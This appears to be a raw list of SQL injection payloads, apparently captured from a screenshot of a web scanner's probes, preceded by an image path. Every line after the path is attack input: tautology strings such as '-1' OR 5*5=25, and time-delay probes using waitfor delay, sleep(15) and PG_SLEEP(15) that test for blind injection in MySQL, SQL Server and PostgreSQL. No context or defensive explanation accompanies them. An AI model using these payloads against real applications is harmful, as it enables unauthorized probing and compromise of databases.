
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"